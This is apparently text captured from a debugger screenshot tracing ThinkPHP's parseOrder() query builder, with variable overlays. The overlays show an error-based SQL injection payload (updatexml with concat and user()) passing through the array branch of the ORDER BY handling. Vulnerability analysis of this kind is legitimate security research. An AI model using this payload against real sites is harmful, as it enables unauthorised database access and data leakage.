 protected function parseOrder(Query $query, $order)  $query: {event => [0], extend => [1], readMaster => [0], connection => think\db\connector\
{
if (empty($order)) {
return '';
}
$array = [];  $array: {"field(`id`,111)| updatexml(1,concat(0x3a,user()),1)#`,:data__id`,111)| updatexml(1,concat(0x3a,user()),1)#0)"}[1]
foreach ($order as $key => $val) {  $order: {id`,111)| updatexml(1,concat(0x3a,user()),1)# => [1]}[1]  $key: "id`,111)| updatexml(1,concat(
if ($val instanceof Expression) {
$array[] = $val->getValue();
} elseif (is_array($val)) {
$array[] = $this->parseOrderField($query, $key, $val);
} elseif ('[rand]' == $val) {
$array[] = $this->parseRand($query);
} else {
if (is_numeric($key)) {
list($key, $sort) = explode(' ', strpos($val, ' ') ? $val : $val . ' ');
} else {
$sort = $val;  $val: {"1"}[1]
}
if (false === strpos($key, ')') && false === strpos($key, '#')) {
$sort    = strtoupper($sort);
$sort    = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
$array[] = $this->parseKey($query, $key, true) . $sort;  $key: "id`,111)| updatexml(1,concat(0x3a,user()),1)#"  $query: {event
}
}
}
return ' ORDER BY ' . implode(',', $array);  $array: {"field(`id`,111)| updatexml(1,concat(0x3a,user()),1)#`,:data__id`,111)| updatexml(1,c
}
/**
\think\db > Builder > parseOrder()
riables
$array = {array} [1]
0 = "field(`id`,111)| updatexml(1,concat(0x3a,user()),1)#`,:data__id`,111)| updatexml(1,concat(0x3a,user()),1)#0)"
$key = "id`,111)| updatexml(1,concat(0x3a,user()),1)#"
$order = {array} [1]
$query = {think\db\Query} [12]
$val = {array} [1]